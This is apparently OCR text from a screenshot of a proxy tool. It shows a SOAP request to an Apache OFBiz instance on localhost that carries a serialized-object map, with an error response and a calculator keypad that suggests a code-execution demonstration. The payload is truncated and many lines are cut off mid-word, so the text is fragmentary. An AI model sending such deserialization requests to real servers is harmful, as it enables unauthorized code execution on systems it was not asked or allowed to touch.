 26 × 27 × 28 × ...
Go Cancel < > Target: https://127.0.0.1:8443 ?
Request
Raw Params Headers Hex XML
POST /webtools/control/SOAPService HTTP/1.1
Host: 127.0.0.1:8443
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: text/xml
Content-Length: 3481
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header/>
<soapenv:Body>
<ser>
<map-HashMap>
<map-Entry>
<map-Key>
<cus-obj>
Response
Raw Headers Hex XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=30354049D4A62747E7BA79F2025BADF2.jvm1; Path=/webtools;
Secure; HttpOnly
Set-Cookie: OFBiz.Visitor=10201; Max-Age=31536000; Expires=Wed, 27-Apr-2022
17:52:34 GMT; Path=/; Secure; HttpOnly
vary: accept-encoding
Content-Type: text/xml;charset=UTF-8
Date: Tue, 27 Apr 2021 17:52:34 GMT
Connection: close
Content-Length: 790
<?xml version='1.0' encoding='utf-8'?><soap
xmlns:soapenv="http://schemas.xmlsoap.org/s Response
xmlns="http://ofbiz.apache.org/service/"><
<map-Entry>
<map-Key>
<std-String value="errorMes
</map-Key>
<map-Value>
<std-String value="Invocati
java.lang.reflect.InvocationTargetException
</map-Value>
</map-Entry>
<map-Entry>
<map-Key>
<std-String value="response
</map-Key>
<map-Value>
<std-String value="error"/>
</map-Value>
</map-Entry>
</map-HashMap></serResponse></soapenv:B
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =